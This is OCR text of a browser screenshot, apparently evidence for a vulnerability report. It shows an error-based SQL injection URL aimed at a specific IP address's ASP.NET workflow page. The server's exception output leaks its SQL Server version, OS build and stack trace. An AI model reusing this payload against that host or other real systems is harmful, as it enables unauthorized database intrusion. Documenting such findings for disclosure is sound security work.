 360安全浏览器 7.1
菜单
http://219.139.32.247:8002//WorkFlow/WFConfigure/WFBillMain.aspx?id='and%20@@version=0--
肉身坐佛来自中国
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
在将 nvarchar 值 'Microsoft SQL S
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (X64)
Nov 24 2008 16:17:31
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (X64)
Nov 24 2008 16:17:31
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
50% 90.2K/s
90.1K/s
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (X64)
Nov 24 2008 16:17:31
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
OT.BaseLibrary.DataBaseService.ExecuteDataTable(DbCommand command, Boolean pReadUncommitted) +476
OT.BaseLibrary.BaseTable.Select(String pWhere, String pOrder, DbTransaction pDbTransaction) +297
OT.ORM.BaseObject`1.SelectEntityByKey(String pKey) +26
OT.Workflow.BusinessLogic.Template.GetBill(String pID) +130
购
0个点评 猜你喜欢 加速器 下载 100%